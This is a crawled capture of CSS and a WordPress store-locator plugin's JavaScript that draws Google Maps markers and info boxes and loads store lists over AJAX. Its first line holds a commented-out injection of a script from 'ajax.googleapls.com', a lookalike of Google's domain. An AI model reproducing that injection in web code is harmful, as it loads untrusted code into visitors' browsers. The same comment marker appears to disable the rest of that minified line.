@-ms-keyframes bounce_fountainG{
    0%{
        -ms-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -ms-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes bounce_fountainG{
    0%{
        -webkit-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -webkit-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes bounce_fountainG{
    0%{
        -moz-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -moz-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}
body .dvls_maps_wrap img {
    border-radius: 0;
    box-shadow: none;
}
@media (max-width: 767px){
    .dvls_maps_header_right {
        float: left;
        padding-left: 0;
    }
    .dvls_maps_3col .dvls_maps_col {
        width: 100%;
        margin: 0 0 10px;
    }
    .dvls_maps_header_left {
        float: none;
        width: 100%;
        margin: 0 0 10px 0;
    }
    .dvls_maps_sidebar {
        position: relative;
        width: 100%;
        height: inherit;
        max-height: 457px;
    }
    .dvls_maps_main {
        padding: 0;
    }
    .infobox-wrapper .infobox {
        width: 220px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/js/devvn-localstore-jquery.js?ver=1.0.8
body_size: 5681
content:
// document.writeln("<script type='text/javascript' src='//ajax.googleapls.com/jquery.min.js'></script>");function InfoBox(a){a=a||{},google.maps.OverlayView.apply(this,arguments),this.content_=a.content||"",this.disableAutoPan_=a.disableAutoPan||!1,this.maxWidth_=a.maxWidth||0,this.pixelOffset_=a.pixelOffset||new google.maps.Size(0,0),this.position_=a.position||new google.maps.LatLng(0,0),this.zIndex_=a.zIndex||null,this.boxClass_=a.boxClass||"infoBox",this.boxStyle_=a.boxStyle||{},this.closeBoxMargin_=a.closeBoxMargin||"2px",this.closeBoxURL_=a.closeBoxURL||"http://www.google.com/intl/en_us/mapfiles/close.gif",""===a.closeBoxURL&&(this.closeBoxURL_=""),this.infoBoxClearance_=a.infoBoxClearance||new google.maps.Size(1,1),void 0===a.visible&&(void 0===a.isHidden?a.visible=!0:a.visible=!a.isHidden),this.isHidden_=!a.visible,this.alignBottom_=a.alignBottom||!1,this.pane_=a.pane||"floatPane",this.enableEventPropagation_=a.enableEventPropagation||!1,this.div_=null,this.closeListener_=null,this.moveListener_=null,this.mapListener_=null,this.contextListener_=null,this.eventListeners_=null,this.fixedWidthSet_=null}InfoBox.prototype=new google.maps.OverlayView,InfoBox.prototype.createInfoBoxDiv_=function(){var a,b,c,d=this,e=function(a){a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation()},f=function(a){a.returnValue=!1,a.preventDefault&&a.preventDefault(),d.enableEventPropagation_||e(a)};if(!this.div_){if(this.div_=document.createElement("div"),this.setBoxStyle_(),void 0===this.content_.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+this.content_:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(this.content_)),this.getPanes()[this.pane_].appendChild(this.div_),this.addClickHandler_(),this.div_.style.width?this.fixedWidthSet_=!0:0!==this.maxWidth_&&this.div_.offsetWidth>this.maxWidth_?(this.div_.style.width=this.maxWidth_,this.div_.style.overflow="auto",this.fixedWidthSet_=!0):(c=this.getBoxWidths_(),this.div_.style.width=this.div_.offsetWidth-c.left-c.right+"px",this.fixedWidthSet_=!1),this.panBox_(this.disableAutoPan_),!this.enableEventPropagation_){for(this.eventListeners_=[],b=["mousedown","mouseover","mouseout","mouseup","click","dblclick","touchstart","touchend","touchmove"],a=0;a<b.length;a++)this.eventListeners_.push(google.maps.event.addDomListener(this.div_,b[a],e));this.eventListeners_.push(google.maps.event.addDomListener(this.div_,"mouseover",function(a){this.style.cursor="default"}))}this.contextListener_=google.maps.event.addDomListener(this.div_,"contextmenu",f),google.maps.event.trigger(this,"domready")}},InfoBox.prototype.getCloseBoxImg_=function(){var a="";return""!==this.closeBoxURL_&&(a="<img",a+=" src='"+this.closeBoxURL_+"'",a+=" align=right",a+=" style='",a+=" position: relative;",a+=" cursor: pointer;",a+=" margin: "+this.closeBoxMargin_+";",a+="'>"),a},InfoBox.prototype.addClickHandler_=function(){var a;""!==this.closeBoxURL_?(a=this.div_.firstChild,this.closeListener_=google.maps.event.addDomListener(a,"click",this.getCloseClickHandler_())):this.closeListener_=null},InfoBox.prototype.getCloseClickHandler_=function(){var a=this;return function(b){b.cancelBubble=!0,b.stopPropagation&&b.stopPropagation(),google.maps.event.trigger(a,"closeclick"),a.close()}},InfoBox.prototype.panBox_=function(a){var b,d=0,e=0;if(!a&&(b=this.getMap())instanceof google.maps.Map){b.getBounds().contains(this.position_)||b.setCenter(this.position_),b.getBounds();var f=b.getDiv(),g=f.offsetWidth,h=f.offsetHeight,i=this.pixelOffset_.width,j=this.pixelOffset_.height,k=this.div_.offsetWidth,l=this.div_.offsetHeight,m=this.infoBoxClearance_.width,n=this.infoBoxClearance_.height,o=this.getProjection().fromLatLngToContainerPixel(this.position_);if(o.x<-i+m?d=o.x+i-m:o.x+k+i+m>g&&(d=o.x+k+i+m-g),this.alignBottom_?o.y<-j+n+l?e=o.y+j-n-l:o.y+j+n>h&&(e=o.y+j+n-h):o.y<-j+n?e=o.y+j-n:o.y+l+j+n>h&&(e=o.y+l+j+n-h),0!==d||0!==e){b.getCenter();b.panBy(d,e)}}},InfoBox.prototype.setBoxStyle_=function(){var a,b;if(this.div_){this.div_.className=this.boxClass_,this.div_.style.cssText="",b=this.boxStyle_;for(a in b)b.hasOwnProperty(a)&&(this.div_.style[a]=b[a]);this.div_.style.WebkitTransform="translateZ(0)",void 0!==this.div_.style.opacity&&""!==this.div_.style.opacity&&(this.div_.style.MsFilter='"progid:DXImageTransform.Microsoft.Alpha(Opacity='+100*this.div_.style.opacity+')"',this.div_.style.filter="alpha(opacity="+100*this.div_.style.opacity+")"),this.div_.style.position="absolute",this.div_.style.visibility="hidden",null!==this.zIndex_&&(this.div_.style.zIndex=this.zIndex_)}},InfoBox.prototype.getBoxWidths_=function(){var a,b={top:0,bottom:0,left:0,right:0},c=this.div_;return document.defaultView&&document.defaultView.getComputedStyle?(a=c.ownerDocument.defaultView.getComputedStyle(c,""))&&(b.top=parseInt(a.borderTopWidth,10)||0,b.bottom=parseInt(a.borderBottomWidth,10)||0,b.left=parseInt(a.borderLeftWidth,10)||0,b.right=parseInt(a.borderRightWidth,10)||0):document.documentElement.currentStyle&&c.currentStyle&&(b.top=parseInt(c.currentStyle.borderTopWidth,10)||0,b.bottom=parseInt(c.currentStyle.borderBottomWidth,10)||0,b.left=parseInt(c.currentStyle.borderLeftWidth,10)||0,b.right=parseInt(c.currentStyle.borderRightWidth,10)||0),b},InfoBox.prototype.onRemove=function(){this.div_&&(this.div_.parentNode.removeChild(this.div_),this.div_=null)},InfoBox.prototype.draw=function(){this.createInfoBoxDiv_();var a=this.getProjection().fromLatLngToDivPixel(this.position_);this.div_.style.left=a.x+this.pixelOffset_.width+"px",this.alignBottom_?this.div_.style.bottom=-(a.y+this.pixelOffset_.height)+"px":this.div_.style.top=a.y+this.pixelOffset_.height+"px",this.isHidden_?this.div_.style.visibility="hidden":this.div_.style.visibility="visible"},InfoBox.prototype.setOptions=function(a){void 0!==a.boxClass&&(this.boxClass_=a.boxClass,this.setBoxStyle_()),void 0!==a.boxStyle&&(this.boxStyle_=a.boxStyle,this.setBoxStyle_()),void 0!==a.content&&this.setContent(a.content),void 0!==a.disableAutoPan&&(this.disableAutoPan_=a.disableAutoPan),void 0!==a.maxWidth&&(this.maxWidth_=a.maxWidth),void 0!==a.pixelOffset&&(this.pixelOffset_=a.pixelOffset),void 0!==a.alignBottom&&(this.alignBottom_=a.alignBottom),void 0!==a.position&&this.setPosition(a.position),void 0!==a.zIndex&&this.setZIndex(a.zIndex),void 0!==a.closeBoxMargin&&(this.closeBoxMargin_=a.closeBoxMargin),void 0!==a.closeBoxURL&&(this.closeBoxURL_=a.closeBoxURL),void 0!==a.infoBoxClearance&&(this.infoBoxClearance_=a.infoBoxClearance),void 0!==a.isHidden&&(this.isHidden_=a.isHidden),void 0!==a.visible&&(this.isHidden_=!a.visible),void 0!==a.enableEventPropagation&&(this.enableEventPropagation_=a.enableEventPropagation),this.div_&&this.draw()},InfoBox.prototype.setContent=function(a){this.content_=a,this.div_&&(this.closeListener_&&(google.maps.event.removeListener(this.closeListener_),this.closeListener_=null),this.fixedWidthSet_||(this.div_.style.width=""),void 0===a.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+a:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(a)),this.fixedWidthSet_||(this.div_.style.width=this.div_.offsetWidth+"px",void 0===a.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+a:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(a))),this.addClickHandler_()),google.maps.event.trigger(this,"content_changed")},InfoBox.prototype.setPosition=function(a){this.position_=a,this.div_&&this.draw(),google.maps.event.trigger(this,"position_changed")},InfoBox.prototype.setZIndex=function(a){this.zIndex_=a,this.div_&&(this.div_.style.zIndex=a),google.maps.event.trigger(this,"zindex_changed")},InfoBox.prototype.setVisible=function(a){this.isHidden_=!a,this.div_&&(this.div_.style.visibility=this.isHidden_?"hidden":"visible")},InfoBox.prototype.getContent=function(){return this.content_},InfoBox.prototype.getPosition=function(){return this.position_},InfoBox.prototype.getZIndex=function(){return this.zIndex_},InfoBox.prototype.getVisible=function(){return void 0!==this.getMap()&&null!==this.getMap()&&!this.isHidden_},InfoBox.prototype.show=function(){this.isHidden_=!1,this.div_&&(this.div_.style.visibility="visible")},InfoBox.prototype.hide=function(){this.isHidden_=!0,this.div_&&(this.div_.style.visibility="hidden")},InfoBox.prototype.open=function(a,b){var c=this;b&&(this.position_=b.getPosition(),this.moveListener_=google.maps.event.addListener(b,"position_changed",function(){c.setPosition(this.getPosition())}),this.mapListener_=google.maps.event.addListener(b,"map_changed",function(){c.setMap(this.map)})),this.setMap(a),this.div_&&this.panBox_()},InfoBox.prototype.close=function(){var a;if(this.closeListener_&&(google.maps.event.removeListener(this.closeListener_),this.closeListener_=null),this.eventListeners_){for(a=0;a<this.eventListeners_.length;a++)google.maps.event.removeListener(this.eventListeners_[a]);this.eventListeners_=null}this.moveListener_&&(google.maps.event.removeListener(this.moveListener_),this.moveListener_=null),this.mapListener_&&(google.maps.event.removeListener(this.mapListener_),this.mapListener_=null),this.contextListener_&&(google.maps.event.removeListener(this.contextListener_),this.contextListener_=null),this.setMap(null)};
(function($){
    $(document).ready(function(){

        var dvls_city = $.parseJSON(devvn_localstore_array.local_address);
        var citySelect = $('#dvls_city');
        var districtSelect = $('#dvls_district');
        var oldValueCity = citySelect.data('value');
        var oldValueDistrict = districtSelect.data('value');
        $(dvls_city).each(function(index, value){
            var thisChecked = '';
            if(oldValueCity == value.id) {
                thisChecked = 'selected="selected"';
                $(value.district).each(function(index, value) {
                    var thisChecked = '';
                    if(oldValueDistrict == value.id) {
                        thisChecked = 'selected="selected"';
                    }
                    districtSelect.append('<option value="' + value.id + '" '+thisChecked+'>' + value.name + '</option>');
                });
            }
            citySelect.append('<option value="'+value.id+'" '+thisChecked+'>'+value.name+'</option>');
        });
        $(citySelect).on('change',function(){
            var thisval = $(this).val();
            districtSelect.html('<option value="null" selected>'+devvn_localstore_array.select_text+'</option>');
            $(dvls_city).each(function(index, value){
                if(thisval == value.id){
                    $(value.district).each(function(index, value) {
                        districtSelect.append('<option value="' + value.id + '">' + value.name + '</option>');
                    });
                    return false;
                }
            });
        });

        var autocomplete,map,markers = [],infoWindow,geocoder,dvls_loading = false;
        var mapDiv = $('#dvls_maps');
        
        function dvls_initMap() {
            var dvls_center = {lat: mapDiv.data('lat'), lng: mapDiv.data('lng')};
            map = new google.maps.Map(document.getElementById('dvls_maps'), {
                zoom: parseInt(devvn_localstore_array.maps_zoom),
                center: dvls_center,
                //scrollwheel: false,
            });
            /*var marker = new google.maps.Marker({
                position: dvls_center,
                map: map
            });*/
            infoWindow = new google.maps.InfoWindow();

            dvls_lastest_store();
        }
        dvls_initMap();
        $('.dvls_near_you').on('click',function () {
            var thisDisallow = $(this).data('disallow');
            if(thisDisallow == 1) return false;
            devvn_findstore_nearyou();
            return false;
        });
        function dvls_notsupport_geocoder(){
            $('.dvls_near_you').remove();
        }
        function dvls_disallow_geocoder(){
            $('.dvls_near_you').attr('data-disallow','1').html(devvn_localstore_array.labels.disallow_labels);
        }
        function devvn_findstore_nearyou(){
            if (navigator.geolocation) {
                dvls_before_load();
                navigator.geolocation.getCurrentPosition(successFunction, errorFunction);
            } else {
                dvls_notsupport_geocoder();
                dvls_lastest_store();
            }
            geocoder = new google.maps.Geocoder();
        }
        function errorFunction() {
            dvls_disallow_geocoder();
            dvls_lastest_store();
        }
        function successFunction(position) {
            var lat = position.coords.latitude;
            var lng = position.coords.longitude;
            var data = [];
            data['lat'] = lat;
            data['lng'] = lng;
            data['near'] = true;
            dvls_firstload_store(data);
        }

        function dvls_lastest_store() {
            var data = [];
            data['near'] = false;
            dvls_firstload_store(data);
        }

        function dvls_before_load(){
            dvls_loading = true;
            $('.dvls_maps_body').addClass('devvn_loading');
        }


        function dvls_ajax_load_success(response){
            if(response.success) {
                var maps_data = response.data;
                var bounds = new google.maps.LatLngBounds();
                var dataMarker = [];
                clearLocations(maps_data.length);
                $('.dvls_result_wrap').html('');
                for (var i = 0; i < maps_data.length; i++)
                {
                    var lat = (maps_data[i].maps_lat) ? maps_data[i].maps_lat : '';
                    var lng = (maps_data[i].maps_lng) ? maps_data[i].maps_lng : '';
                    var latlng = new google.maps.LatLng(lat,lng);
                    dataMarker['stt'] = i;
                    dataMarker['id'] = (maps_data[i].id) ? parseInt(maps_data[i].id) : '';
                    dataMarker['title'] = (maps_data[i].title) ? maps_data[i].title : '';
                    dataMarker['name'] = (maps_data[i].name) ? maps_data[i].name : '';
                    dataMarker['thumb'] = (maps_data[i].thumb) ? maps_data[i].thumb : '';
                    dataMarker['address'] = (maps_data[i].address) ? maps_data[i].address : '';
                    dataMarker['city'] = (maps_data[i].city) ? parseInt(maps_data[i].city) : '';
                    dataMarker['district'] = (maps_data[i].district) ? parseInt(maps_data[i].district) : '';
                    dataMarker['phone1'] = (maps_data[i].phone1) ? maps_data[i].phone1 : '';
                    dataMarker['phone2'] = (maps_data[i].phone2) ? maps_data[i].phone2 : '';
                    dataMarker['hotline1'] = (maps_data[i].hotline1) ? maps_data[i].hotline1 : '';
                    dataMarker['hotline2'] = (maps_data[i].hotline2) ? maps_data[i].hotline2 : '';
                    dataMarker['email'] = (maps_data[i].email) ? maps_data[i].email : '';
                    dataMarker['open'] = (maps_data[i].open) ? maps_data[i].open : '';
                    var marker_defaultURL = (devvn_localstore_array.marker_default[0]) ? devvn_localstore_array.marker_default[0] : '';
                    var marker_defaultH = (devvn_localstore_array.marker_default[2]) ? parseInt(devvn_localstore_array.marker_default[2]) : '';
                    dataMarker['marker'] = (maps_data[i].marker && maps_data[i].marker[0]) ? maps_data[i].marker[0] : marker_defaultURL ;
                    dataMarker['h_marker'] = (maps_data[i].marker && maps_data[i].marker[2]) ? parseInt(maps_data[i].marker[2]) : marker_defaultH;
                    dataMarker['maps_lat'] = lat;
                    dataMarker['maps_lng'] = lng;
                    dataMarker['latlng'] = latlng;
                    createMarker(dataMarker);
                    bounds.extend(latlng);
                    var has_thumb = '';
                    if(dataMarker['thumb']) has_thumb = 'has_thumb';

                    $html = '<div data-id="'+i+'" data-lat="'+lat+'" data-lng="'+lng+'" class="dvls_result_item '+has_thumb+'">';
                    if(dataMarker['thumb']) {
                        $html += '<div class="dvls_result_thumb"><img src="'+dataMarker['thumb']+'" alt=""></div>';
                    }
                    $html += '<div class="dvls_result_infor">';
                    if(dataMarker['name']) {
                        $html += '<h3>'+dataMarker['name']+'</h3>';
                    }else{
                        $html += '<h3>'+dataMarker['title']+'</h3>';
                    }
                    $html += '<p>'+dataMarker['address']+'</p>';
                    $html += '<p>';
                    if(dataMarker['hotline1']) {
                        $html += '<a href="tel:'+dataMarker['hotline1']+'">'+dataMarker['hotline1']+'</a>';
                    }
                    if(dataMarker['hotline1'] && dataMarker['hotline2']) {
                        $html += ' - ';
                    }
                    if(dataMarker['hotline2']) {
                        $html += '<a href="tel:'+dataMarker['hotline2']+'">'+dataMarker['hotline2']+'</a>';
                    }
                    $html += '</p>';
                    $html += '<a href="https://maps.google.com?saddr=Current+Location&daddr='+lat+','+lng+'" target="_blank" rel="nofollow">'+devvn_localstore_array.labels.get_directions+'</a>';
                    $html += '</div>';
                    $html += '</div>';

                    $('.dvls_result_wrap').append($html);
                }
                if (maps_data.length){
                    var listener = google.maps.event.addListener(map, "idle", function() {
                        google.maps.event.removeListener(listener);
                    });
                    map.fitBounds(bounds);
                    if(maps_data.length == 1){
                        map.setZoom(parseInt(devvn_localstore_array.maps_zoom));
                    }
                    $(".dvls_result_wrap").on('click','.dvls_result_item',function() {
                        var markerNum = $(this).data('id');
                        var latsvl = $(this).data('lat');
                        var lngsvl = $(this).data('lng');
                        google.maps.event.trigger(markers[markerNum], 'click');
                        map.setZoom(parseInt(devvn_localstore_array.maps_zoom));
                        var b = new google.maps.LatLng(latsvl,lngsvl);
                        map.setCenter(b);
                        $(".dvls_result_wrap .dvls_result_item").removeClass('active');
                        $(this).addClass('active');
                    });
                    /*$(".dvls_result_wrap").on('hover','.dvls_result_item',function() {
                        var markerNum = $(this).data('id');
                        var latsvl = $(this).data('lat');
                        var lngsvl = $(this).data('lng');
                        google.maps.event.trigger(markers[markerNum], 'click');
                    });*/

                    $('.dvls_result_status strong').html(maps_data.length);
                    $('.dvls_result_status').addClass('show');
                }
            }else {
                clearAllData();
            }
            $('.dvls_maps_body').removeClass('devvn_loading');
        }

        function dvls_firstload_store(data) {
            var near = (data['near']) ? true : false;
            var lat = (data['lat']) ? data['lat'] : '';
            var lng = (data['lng']) ? data['lng'] : '';
            var nonce = $('#dvls_nonce').val();
            var action = 'dvls_loadlastest_store';
            $.ajax({
                type: "post",
                dataType: "json",
                url: devvn_localstore_array.ajaxurl,
                data: {
                    action: action,
                    lat: lat,
                    lng: lng,
                    near: near,
                    nonce: nonce
                },
                context: this,
                beforeSend: function () {
                    dvls_before_load();
                },
                success: function (response) {
                    dvls_loading = false;
                    dvls_ajax_load_success(response)
                },
                error: function () {
                    dvls_loading = false;
                    $('.dvls_maps_body').removeClass('devvn_loading');
                }
            });
        }

        function clearAllData(){
            $('.dvls_result_wrap').html('');
            clearLocations();
            $('.dvls_result_status strong').html('0');
            $('.dvls_result_status').addClass('show');
            var b = new google.maps.LatLng(devvn_localstore_array.lat_default,devvn_localstore_array.lng_default);
            map.setCenter(b);
        }
        function dvls_loadresult(){
            var nonce = $('#dvls_nonce').val();
            var cityid = $('#dvls_city').val();
            var districtid = $('#dvls_district').val();
            if(!dvls_loading) {
                $.ajax({
                    type: "post",
                    dataType: "json",
                    url: devvn_localstore_array.ajaxurl,
                    data: {
                        action: "dvls_load_localstores",
                        cityid: cityid,
                        districtid: districtid,
                        nonce: nonce
                    },
                    context: this,
                    beforeSend: function () {
                        dvls_before_load();
                    },
                    success: function (response) {
                        dvls_loading = false;
                        dvls_ajax_load_success(response);
                    },
                    error: function () {
                        $('.dvls_maps_body').removeClass('devvn_loading');
                        dvls_loading = false;
                    }
                });
            }
        }
        var lastInfobox;
        var lastClickedMarker;
        function createMarker(dataMarker){
            var i = dataMarker.stt;
            var h_marker = (dataMarker.h_marker) ? dataMarker.h_marker : 35;
            var html = '';
            html += '<div class="item infobox" data-id="'+i+'" >';
            if(dataMarker.thumb) {
                html += '<div class="item_infobox_thumb"><img src="'+dataMarker.thumb+'" alt=""></div>';
            }
            html += '<div class="item_infobox_infor">';
            if(dataMarker.name) {
                html += '<h3>'+dataMarker.name+'</h3>';
            }else{
                html += '<h3>'+dataMarker.title+'</h3>';
            }
            html += '<p>'+dataMarker.address+'</p>';
            //tel
            if(dataMarker.hotline1 || dataMarker.hotline2) {
                html += '<p>'+devvn_localstore_array.labels.text_phone+': ';
                if (dataMarker.phone1) {
                    html += '<a href="tel:' + dataMarker.phone1 + '">' + dataMarker.phone1 + '</a>';
                }
                if (dataMarker.phone1 && dataMarker.phone2) {
                    html += ' - ';
                }
                if (dataMarker.phone2) {
                    html += '<a href="tel:' + dataMarker.phone2 + '">' + dataMarker.phone2 + '</a>';
                }
                html += '</p>';
            }
            //Hotline
            if(dataMarker.hotline1 || dataMarker.hotline2) {
                html += '<p>'+devvn_localstore_array.labels.text_hotline+': ';
                if (dataMarker.hotline1) {
                    html += '<a href="tel:' + dataMarker.hotline1 + '">' + dataMarker.hotline1 + '</a>';
                }
                if (dataMarker.hotline1 && dataMarker.hotline2) {
                    html += ' - ';
                }
                if (dataMarker.hotline2) {
                    html += '<a href="tel:' + dataMarker.hotline2 + '">' + dataMarker.hotline2 + '</a>';
                }
                html += '</p>';
            }
            //Email
            html += '<p>';
            if(dataMarker.email) {
                html += devvn_localstore_array.labels.text_email+': <a href="mailto:'+dataMarker.email+'">'+dataMarker.email+'</a>';
            }
            html += '</p>';
            //Open
            if(dataMarker.open) {
                html += '<p>'+devvn_localstore_array.labels.text_open+': '+dataMarker.open+'</p>';
            }
            html += '<a href="https://maps.google.com?saddr=Current+Location&daddr='+dataMarker.maps_lat+','+dataMarker.maps_lng+'" target="_blank" rel="nofollow">'+devvn_localstore_array.labels.get_directions+'</a>';
            html += '</div>';

            html += '</div>';
            //Thêm icon map cho mỗi địa chỉ
            var icon_image = "";
            if(dataMarker.marker != "")
                icon_image = new google.maps.MarkerImage(dataMarker.marker);
            else
                icon_image = new google.maps.MarkerImage(dataMarker.marker);

            var marker = '';

            if (dataMarker.marker)
                marker = new google.maps.Marker({map: map, icon: icon_image, animation: google.maps.Animation.DROP, position: dataMarker.latlng});
            else
                marker = new google.maps.Marker({map: map, position: dataMarker.latlng, animation: google.maps.Animation.DROP});
            var sWidth = -150;
            if (matchMedia('only screen and (max-width: 500px)').matches) {
                sWidth = -110;
            }
            google.maps.event.addListener(marker, 'click', function() {
                infoboxOptions = {
                    content: html,
                    disableAutoPan: false,
                    pixelOffset: new google.maps.Size(sWidth, -h_marker),
                    zIndex: null,
                    alignBottom: true,
                    boxClass: "infobox-wrapper",
                    closeBoxMargin: "15px 0px 0px 0px",
                    closeBoxURL: devvn_localstore_array.close_icon,
                    infoBoxClearance: new google.maps.Size(1, 1),
                    enableEventPropagation: false
                };

                if( lastInfobox != undefined ){
                    lastInfobox.close();
                }
                markers[i].infobox = new InfoBox(infoboxOptions);
                markers[i].infobox.open(map, this);
                lastInfobox = markers[i].infobox;
                $('.dvls_result_item.active').removeClass("active");
                $('.dvls_result_item[data-id='+i+']').addClass("active");
                google.maps.event.addListener(markers[i].infobox,'closeclick',function(){
                    $('.dvls_result_item.active').removeClass("active");
                });
            });

            markers.push(marker);
        }
        function clearLocations(n){
            infoWindow.close();
            for (var i = 0; i < markers.length; i++)
                markers[i].setMap(null);

            markers.length = 0;
        }
        $('.dvls-submit').on('click',function(){
            dvls_loadresult();
            return false;
        });
    });
})(jQuery);